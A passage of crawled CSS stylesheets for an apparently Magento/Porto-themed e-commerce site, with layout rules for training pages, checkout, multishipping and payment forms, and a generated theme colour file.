  color: #3d3d3c;
  transition: all linear 0.2s;
}
.cdawpcpt-index-traininglist
  .title-with-product-block-slider
  .productInfo
  .title
  a:hover {
  color: #629a18;
}
.cdawpcpt-index-traininglist .title-with-product-block-slider .row.post-list {
  row-gap: 30px;
}

.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .productInfo
  .title {
  font-size: 24px;
  font-weight: 500;
  color: #3d3d3c;
  line-height: 40px;
  letter-spacing: 2.1px;
  margin-bottom: 20px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}
.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .productInfo
  .title
  a {
  color: #3d3d3c;
  transition: all linear 0.2s;
}
.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .productInfo
  .title
  a:hover {
  color: #629a18;
}
.cdawpcpt-index-trainingdetails
  .title-with-product-block-slider
  .row.post-list {
  row-gap: 30px;
  justify-content: center;
}

.full-width-ad-block .right-side .imgBlock {
  height: 100%;
}

@media screen and (max-width: 767px) {
  .cdawpcpt-index-traininglist
    .title-with-product-block-slider
    .productInfo
    .title {
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 30px;
  }

  .cdawpcpt-index-trainingdetails
    .title-with-product-block-slider
    .productInfo
    .title {
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 30px;
  }
  .content-slider-with-bg .bgBlock figure {
    position: relative;
    padding-bottom: 56%;
    height: 0;
  }
  body .content-slider-with-bg .bgBlock {
    height: auto;
    padding: 0;
  }

  .full-width-ad-block .right-side .imgBlock {
    height: 0;
    padding-bottom: 62%;
  }
}
/* ============================== End Training page products section */

.lazyloader {
  position: relative;
}
.lazyloader.lazyloader-progress {
  min-height: 300px;
  position: relative;
}
.lazyloader.lazyloader-progress:after {
  content: "\f110";
  font-family: porto-icons;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 46px;
  margin-top: -9px;
  margin-left: -8px;
  color: #777;
}

.image-slider-block .right-side {
  position: relative;
}
.image-slider-block .owl-item {
  position: relative;
}
.image-slider-block .owl-stage-outer {
  height: 100%;
}
.image-slider-block .owl-stage-outer .owl-stage {
  height: 100%;
}
.image-slider-block .owl-stage-outer .owl-stage .owl-item {
  height: 100%;
}
.image-slider-block:not(.owl-loaded) .imgBlock + .imgBlock {
  display: none;
}

.full-width-ad-block .right-side {
  padding: 0;
  background: #ebebe8;
  border-radius: 0 0 194px 0;
}
.full-width-ad-block .row .right-side {
  padding: 0;
  background: #ebebe8;
  border-radius: 0 0 194px 0;
}
.full-width-ad-block .row.row-reverse .right-side {
  padding: 0;
  background: #ebebe8;
  border-radius: 0 0 0 194px;
}
.image-slider-block .owl-stage-outer .owl-stage .owl-item {
  height: 100%;
  opacity: 0;
}
.image-slider-block .owl-stage-outer .owl-stage .owl-item.active {
  opacity: 1;
}
.category-description img {
  max-width: 40%;
}

div#st-el-1 {
  display: none !important;
}

.content-slider-with-bg {
  overflow: hidden;
}

@media screen and (min-width: 1061px) {
  body .page-header.type16 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 12px 10px 15px 10px;
  }
}
@media screen and (min-width: 1280px) {
  body .page-header.type16 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 12px 16px 15px 16px;
  }
}
body .page-header .navigation .level0.parent .submenu a {
  color: #fff;
}
/* @media screen and (min-width: 992px) and (max-width: 1060px) {
  body .page-header.type16 .nav-sections .header.links {display: block;left: 0;top: 57px;width: 100%; border: 0; background: #f6f6f6;}
  body .page-header .navigation li.level0.red_button{margin: 0;}
body .page-header .navigation li.level0.red_button > a {border-radius: 5px; color: #fff !important; padding: 10px 20px; margin: 0 0 10px; border-bottom: 0; width: 100%;}
body .page-header .navigation .level0.parent > a:after {position: absolute;top: 13px;        font-size: 1.2rem;right: 15px;        line-height: normal; color: #777;}
body .page-header .navigation .level0.parent > a{position: static;}
body .page-header .navigation .level0{position: relative;}
body .nav-sections .header.links a,body .nav-sections .header.links a:hover { color: #575757; text-decoration: none; display: block; font-weight: 700; padding: 0.8rem 15px;}


body header.page-header.type16 .navigation:not(.side-megamenu) li.level0 a.level-top{color: #fff !important;}
body header.page-header .nav-sections-item-content {margin-top: 0;}
body .page-wrapper .page-header .navigation .level0.parent > a:after {position: relative;top: -1px; font-size: 13px; right: auto; line-height: normal; color: #fff; display: inline-block; vertical-align: middle; font-weight: 600;}
body .navigation .level0.parent > .level-top {padding-right: 2px;}
body .page-wrapper header.page-header.type16 .navigation:not(.side-megamenu) li.level0 a.level-top {font-size: 10px !important;}
}  */

body .form.create.account > .fieldset.create.account {
  float: right;
}
body .form.create.account .actions-toolbar {
  clear: none;
}
@media (max-width: 1024px) {
  body .form.create.account > .fieldset {
    padding: 0 15px;
  }
  body .form.create.account .actions-toolbar {
    padding: 0 15px;
  }
}
@media (max-width: 850px) {
  body .form.create.account > .fieldset {
    width: 100%;
    padding: 0;
  }
  body .form.create.account .actions-toolbar {
    clear: both;
    padding: 0;
  }
}
@media (max-width: 768px) {
  body .form.create.account > .fieldset.create.account {
    width: 100%;
  }
}

body .review-slider:not(.owl-loaded.owl-drag) .item + .item {
  display: none;
}
body .review-slider > .item {
  display: block;
}

.fixed-header-content .header-left {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: auto;
}
.fixed-header-content .header-left .nav-toggle {
  margin: 0 20px 0 0;
  padding: 0;
  display: none;
}
.sticky-header .fixed-header-content .header-left .nav-toggle {
  display: none;
}
.fixed-header-content .header-left .nav-toggle:before {
  color: #fff;
}
@media (min-width: 1061px) {
  body .navigation .level0 .submenu {
    background: #3d3c3b !important;
  }
}
@media (max-width: 1060px) {
  body .page-header.type16 .nav-sections .header.links {
    display: block;
    left: 0;
    top: 57px;
    width: 100%;
    border: 0;
    background: #f6f6f6;
  }
  body .page-header .navigation .level0 > .level-top {
    display: block;
  }
  body .page-header .navigation li.level0 {
    border-top: 0;
  }
  body .page-header .navigation .level0.parent > a:after {
    line-height: normal;
    top: 13px;
  }
  .page-header.sticky-header .fixed-header-content .sections.nav-sections {
    display: none;
  }
}

.top-sallers-section .slick-slider .slick-arrow,
.review-section .review-slider.slick-slider .slick-arrow {
  z-index: 9;
}

body .products-grid .product-item .product-item-info .product-item-details > *,
.top-sallers-section .product-slider-block .productBlockmain .productInfo > * {
  display: none !important;
}
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-name,
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-inner,
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .price-box,
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-actions,
.top-sallers-section
  .product-slider-block
  .productBlockmain
  .productInfo
  .title,
.top-sallers-section
  .product-slider-block
  .productBlockmain
  .productInfo
  .action,
.top-sallers-section
  .product-slider-block
  .productBlockmain
  .productInfo
  .price-box {
  display: block !important;
}
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-inner
  .product-item-actions {
  display: inline-block !important;
}

.opc-block-summary
  .product-item
  .product
  .product-image-container
  .product-image-wrapper {
  padding-bottom: 100%;
}

.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #629a18;
}

@media (min-width: 992px) {
  .opc-wrap-sidebar {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
  }
  body .opc-sidebar {
    margin-top: 0;
    width: 42%;
    position: sticky;
    top: 20px;
  }
  body.checkout-index-index {
    overflow-x: initial;
  }
}

/*================================= Multiple Design Address ===================================*/
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  .page-main {
  max-width: 1460px;
  padding: 0 10px;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  .page-title-wrapper {
  padding: 2rem 0;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  .page-title-wrapper
  .page-title {
  font-size: 1.25rem;
  font-weight: 700;
  letter-spacing: -0.03em;
  margin-bottom: 0;
  color: #3d3d3c;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .legend {
  font-size: 18px;
  font-weight: 500;
  color: #3d3c3b;
  letter-spacing: 1.5px;
  text-transform: capitalize;
  border-bottom: 1px solid #c3c3c3;
  padding-bottom: 15px;
  margin-bottom: 30px;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field
  .label {
  font-size: 15px;
  letter-spacing: 0.4px;
  display: block;
  margin: 0 0 5px 0;
  text-transform: capitalize;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  .input-text,
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  select {
  border-radius: 4px;
  border: 1px solid #c3c3c3;
  height: 52px;
  font-size: 16px;
  font-weight: 400;
  font-family: "jost";
  color: #3d3c3b;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .title
  strong {
  font-weight: 700;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .title {
  font-size: 0.8rem;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  th {
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  color: #212529;
  text-transform: uppercase;
  text-align: left;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td {
  font-size: 12px;
  font-weight: 600;
  color: #212529;
  text-transform: uppercase;
  text-align: left;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td
  a {
  color: #212529;
  margin-bottom: 0;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col
  .qty {
  display: inline-block;
  position: relative;
  font-size: 0.8rem;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col
  label {
  display: none;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col.qty
  .control {
  width: 44px;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col.qty
  .qty-changer
  > a {
  left: -30px;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col.qty
  .qty-changer
  > a:first-child {
  right: -30px;
  left: auto;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td.col.qty {
  width: 120px;
  text-align: center;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td.col.address
  select {
  padding-right: 30px;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .product.name
  a {
  min-height: initial;
}
.multishipping-checkout-shipping
  .block-shipping
  .table-wrapper
  .col.item
  .product.name
  a {
  min-height: initial;
  color: #212529;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field.choice {
  display: flex;
  align-items: center;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field.choice
  input {
  margin-top: 0;
  top: 0;
  margin-right: 5px;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field.choice
  label {
  margin-bottom: 0;
}
@media (max-width: 1199px) {
}
@media (max-width: 991px) {
  body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
    .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 639px) {
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .product-item-name {
    vertical-align: middle;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    .table:not(.totals):not(.cart):not(.table-comparison)
    > tbody
    > tr
    td[data-th]:before {
    line-height: 24px;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    td.col.qty {
    text-align: left;
    width: 100%;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    .col
    .field.qty {
    margin-left: 40px;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    td {
    padding-bottom: 15px;
  }
}
/*================================= Multiple Design Address ===================================*/
body .loading-mask {
  background: rgba(0, 0, 0, 0.5) !important;
}
body .loader:before {
  color: #fff;
}

.payment-group .payment-method .payment-method-title.field.choice input {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
}
.payment-group .payment-method .payment-method-title.field.choice {
  position: relative;
}
.payment-group .payment-method .payment-method-title.field.choice label:before {
  border: 1px solid #c3c3c3;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  margin: 2px 0 0 0;
  position: absolute;
  left: 0;
  top: 0;
  content: "";
}
.payment-group
  .payment-method
  .payment-method-title.field.choice
  input:checked
  + label:before {
  background: #629a18;
  border-color: #629a18;
}
.payment-group .payment-method .payment-method-title.field.choice label {
  padding-left: 32px;
  position: relative;
}

body
  .checkout-payment-method
  .payment-method-billing-address
  .billing-address-details
  .action-edit-address:hover {
  color: #fff;
}


.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method .payment-method-title{border-top: 0;}
.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method{border-bottom: 1px solid #e7e7e7;}
.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method:last-child{border-bottom: 0;}
.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method .payment-method-content:not(:empty){padding: 0px 0 30px 0;}

@media (max-width: 768px){
 .checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method .payment-method-title{padding: 15px 0;} 
}

--- FILE ---
content_type: text/css
request_url: https://www.1env.com/media/porto/configed_css/design_default.css
body_size: 23448
content:
/**

 * WARNING: Do not change this file. Your changes will be lost.

 * 2024-12-02 08:32:06 */



body {

        font-size: 12px;

        font-family: "Jost", sans-serif;

}

:root {

    --theme-color: #3D3D3C;

        --border-search-color: #777;

    

            --button-bg-color: #629A18;

      --button-border-color: #629A18;

      --button-text-color: #FFFFFF;

                      --button-bg-hover-color: #3D3D3C;

      --button-border-hover-color:#3D3D3C;

      --button-text-hover-color: #ffffff;

      }

html .background-color-primary {

    background-color: #3D3D3C !important;

}

.theme-color{color:#3D3D3C !important;}

.theme-hover-color:hover{color:#3D3D3C !important;}

.theme-bg-color{background-color:#3D3D3C !important;}

.theme-border-color{border-color:#3D3D3C !important;}

.theme-hover-bg-color:hover{background-color:#3D3D3C !important;}

a,a:hover, .minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart.active:before, .owl-theme .owl-controls .owl-nav [class*=owl-], .recent-posts .post-date .day, .minicart-wrapper .action.showcart:hover:before, .minicart-wrapper .action.showcart:active:before, .minicart-wrapper .action.showcart.active:before, .minicart-wrapper .action.showcart.active:hover:before, .sorter-action:hover:before, .page-main > .page-title-wrapper .page-title, .cart.table-wrapper .actions-toolbar > .action-edit:hover:before, .cart.table-wrapper .actions-toolbar > .action-delete:hover:before, .paypal-review-discount .block > .title strong, .cart-discount .block > .title strong, .authentication-wrapper button.action-auth-toggle, .abs-action-button-as-link:hover, .abs-action-remove:hover, .abs-discount-block .action.check:hover, .popup .actions-toolbar .action.cancel:hover, .paypal-button-widget .paypal-button:hover, .bundle-options-container .action.back:hover, .block.related .action.select:hover, .cart.table-wrapper .actions-toolbar > .action-delete:hover, .cart.table-wrapper .action.help.map:hover, .checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover, .opc-wrapper .edit-address-link:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-auth-toggle:hover, .checkout-payment-method .payment-method-billing-address .action-cancel:hover, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover, .checkout-agreements-block .action-show:hover, .gift-options .actions-toolbar .action-cancel:hover, .gift-summary .action-edit:hover, .gift-summary .action-delete:hover, .gift-wrapping-title .action-remove:hover, .wishlist.split.button > .action:hover, .abs-add-fields .action.remove:hover, .paypal-review-discount .action.check:hover, .cart-discount .action.check:hover, .form-giftregistry-share .action.remove:hover, .form-giftregistry-edit .action.remove:hover, .form-add-invitations .action.remove:hover, .form-create-return .action.remove:hover, .form.send.friend .action.remove:hover, .opc-progress-bar-item._complete > span, .checkout-payment-method .payment-option-title .action-toggle, .checkout-payment-method .payment-option-title .action-toggle:after, .opc-block-shipping-information .shipping-information-title .action-edit:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover:before, .block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong, .block-collapsible-nav .item a:hover, .block-collapsible-nav .item a:active, .block-collapsible-nav .item a:focus, .magento-rma-returns-returns .page-main .page-title-wrapper .page-title, .magento-rma-returns-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, .account .page-main .page-title-wrapper .page-title, [class^="sales-guest-"] .page-main .page-title-wrapper .page-title, .sales-guest-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, p .alternative-font, .entry-content h3, .history h4, .nav-.block-search .label:before, .block-search .label:hover:before, .fotorama .fotorama-sprite, .page-header.type5 .search-area > a, .page-header.type5 .search-area > a:hover, .page-header.type5 .minicart-wrapper .action.showcart:before, .page-header.type5 .minicart-wrapper .action.showcart.active:before, .filterproducts-tab .data.items > .item.title[aria-expanded=true] a.switch, .qty.field .qty-changer > a:hover, .post-holder .post-date .day, .widget.block-recent-posts ul li a, .post-list .post-content .post-read-more, .post-header .post-title a, .alink:visited, a:active, .alink:active, .block-category-event > div.event-desc, .block-category-event .event-ticker .dates > div > span.desc, #ln_slider_price .ui-slider-handle, .abs-action-remove, .abs-discount-block .action.check, .popup .actions-toolbar .action.cancel, .paypal-button-widget .paypal-button, .bundle-options-container .action.back, .block.related .action.select, .cart.table-wrapper .actions-toolbar > .action-delete, .cart.table-wrapper .action.help.map, .checkout-index-index .modal-popup .modal-footer .action-hide-popup, .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle, .checkout-payment-method .payment-method-billing-address .action-cancel, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address, .checkout-agreements-block .action-show, .gift-options .actions-toolbar .action-cancel, .gift-summary .action-edit, .gift-summary .action-delete, .gift-wrapping-title .action-remove, .wishlist.split.button > .action, .abs-add-fields .action.remove, .paypal-review-discount .action.check, .cart-discount .action.check, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove,.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span,html .heading-primary, html .lnk-primary, html .text-color-primary,.modes-mode.active, .modes-mode:hover,.sidebar-main .porto-icon {color:#3D3D3C;}

html .text-color-primary,html .text-primary,.main-toggle-menu .menu-title.closed:not(:hover) {color:#3D3D3C !important;}

.action.primary, .action.primary:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .recent-posts .post-date .month, .footer-ribbon, button:hover,.action-primary:hover, .action.primary:focus, .action.primary:active, .btn-primary, .contact-index-index .page-main .contact-info [class^="porto-icon-"], .contact-index-index .page-main .contact-info [class*=" porto-icon-"], .btn-default, .cms-index-index blockquote.testimonial, .btn-default:hover, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .post-holder .post-date .month, .page-header.type8 .header.content,.page-header.type8.header-newskin .header.content, .iwd-summary-cart, #ln_slider_price .ui-slider-handle, .filter-toggle.active,.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2, .products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot.active span:before,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type7 .product-item-inner .product-item-actions>.action:hover,.product-item-info.type7 .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type9 .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions>.action:hover,.sw-dailydeal,.catalog-product-view .sw-dailydeal .number-wrapper,.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected,.sidebar-main .product-banner .sale-text:before, .sidebar-main .product-banner .sale-text:after,.product-item-info.type0:hover .product-item-details .product-item-actions .tocart,.page-header.type17 .navigation:not(.side-megamenu) .level0 .level-top::before

    {background-color:#3D3D3C;}

.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected

        {background-color:#3D3D3C !important;}

.action.primary, .action.primary:hover, .pages strong.page, .pages .action:hover, .pages a.page:hover, button:hover,.action-primary:hover, .action.primary:focus, .action.primary:active, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .filter-toggle.active,i.ajax-loader, .swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected, .swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover, .swatch-option:not(.disabled):hover,.products-grid .swatch-option.color:hover::after,.products-grid .swatch-option.image:hover::after,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type0:hover .product-item-details .product-item-actions .tocart,.page-header.type18 .navigation:not(.side-megamenu) .level0 > .submenu

{border-color:#3D3D3C;}

.page-header, .authentication-dropdown, .login-container, .form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage, .featured-box .box-content, .history .featured-box .box-content, .form.search.advanced, .homepage-grid-banner .ribbon:before, .testimonial .testimonial-arrow-down, #newsletter_popup, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary, .block-header-customer-login, .mfp-preloader, .ln_overlay .loader

    {border-top-color:#3D3D3C;}

.minicart-wrapper .block-minicart:before, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary:before, .block-header-customer-login:before

    {border-bottom-color:#3D3D3C;}

@media (max-width: 1060px) {

    .navigation a {

        color: #777 !important;

    }

    .navigation a:hover, .nav-sections .header.links a:hover {

        color: #3D3D3C !important;

    }

    header.page-header .nav-sections-item-title.active > a, header.page-header .nav-sections-item-title.active > a:hover, header.page-header .nav-sections-item-title.active > a:focus{

        color: #3D3D3C;

    }

    header.page-header .nav-sections-item-title, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {

        background-color: #3D3D3C;

    }

}

@media (min-width: 1061px) {

    .page-header .navigation li.level0 {

        color: #3D3D3C;

    }

    .page-header.type24 .navigation li.level0 > a:before {

        background-color: #3D3D3C;

    }

    .navigation .level0 .submenu {

        border-color:#3D3D3C;
        background-color: #3D3C3B !important;

    }

    .sw-megamenu.navigation.side-megamenu li.level0:hover > a,.sw-megamenu.navigation.side-megamenu li.level0.active > a {

        border-top-color:#3D3D3C;

    }

    #main-toggle-menu .menu-title:hover, #main-toggle-menu .menu-title:not(.closed) {

        background: #3D3D3C;

        border-right-color: #3D3D3C;

    }

}

.page-main {

.product.name a {

    min-height: 65px;

    display: block;

}

.price-box {

    min-height: 45px;

};

}



.page-wrapper {

.custom-cl-ban-sli-home{

    margin-top: 25px;

};

}

html,body{color:#3D3D3C}

a, a:focus {color:#629A18}

a:hover{color:#0A4A05}

button.action.primary{

    background-color:#629A18;

    border-color:#629A18;

    color:#FFFFFF}

button.action.primary:hover{

    background-color:#3D3D3C;

    border-color:#3D3D3C;

    color:#ffffff}

.page-wrapper > .breadcrumbs{background-color:#FFFFFF}

.page-wrapper > .breadcrumbs{color:#525252}

.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:focus{color:#525252}

.page-wrapper > .breadcrumbs a:hover{color:#629A18}

.product-labels .product-label.sale-label{background-color:#da5555}

.product-labels .product-label.new-label{background-color:#2ba968}

#ln_slider_price.ui-slider-horizontal{background-color:#629A18}

#ln_slider_price .ui-slider-handle{background-color:#629A18}

    .page-header.type1, .page-header.type23, .page-header,header.page-header.sticky-header .header-main {

        background-color: #3D3D3C;

    }

    @media (max-width: 767px){

      header.page-header.sticky-header .header-main {

          background-color: #3D3D3C;

      }

    }

    .page-header .header-main {

        color: #ffffff;

    }

    .page-header .header-main a, .page-header.type5 .search-area a.search-toggle-icon{

        color: #ffffff;

    }

    .cart-design-2 .action.showcart .minicart-icon {border-color: #ffffff;}

    .page-header .panel.wrapper,.main-panel-top {

        background-color: #629A18;

    }

    .page-header .panel.wrapper, .page-header.type23 .panel.header a, .page-header.type23 .panel.header a:hover, .page-header.type23 > .panel.wrapper, .page-header.type23 .header.panel .switcher,.page-header.type24 .top-links-icon a, .page-header.type24 .top-links-icon, .page-header.type24 .panel.header .switcher {

        color: #ffffff;

    }

@media (min-width: 1061px){

    .page-header.type1 .nav-sections,.page-header.type2 .nav-sections, .page-header .navigation > ul, .page-header.type16.sticky-header .navigation:not(.side-megamenu) > ul, .page-header.type18 .main-menu-wrap{

        background-color: #3D3C3B;

    }

    .page-header.type16 .navigation:not(.side-megamenu) > ul {border-color: #3D3C3B;}

}

@media (min-width: 1061px){

    .page-header .navigation li.level0 {

        color: #ffffff;

    }

}

@media (min-width: 1061px){

    .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover,

    .page-header .navigation li.level0.active, .page-header .navigation li.level0:hover {

        background-color: #629A18;

    }

    .page-header.type19 .navigation:not(.side-megamenu) .level0 > .submenu {

        border-color: #629A18;

    }

}

@media (min-width: 1061px){

    .page-header .navigation li.level0.active,

    .page-header .navigation li.level0:hover {

        color: #ffffff;

    }

    .page-header.type2 .navigation .level0 .level-top:before {

        background-color: #ffffff;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu, .sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu {

        background-color: #3D3C3B !important;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu a {

        color: #ffffff;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {

        background-color: #77BD1E;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {

        color: #363636;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation li.level0.fullwidth > .submenu, .sw-megamenu.navigation li.level0.staticwidth > .submenu {

        background-color: #D6D6CE;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation li.level0.fullwidth > .submenu a, .sw-megamenu.navigation li.level0.staticwidth > .submenu a {

        color: #4F4F4F;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation li.level0.fullwidth > .submenu a:hover, .sw-megamenu.navigation li.level0.staticwidth > .submenu a:hover {

        color: #595959;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

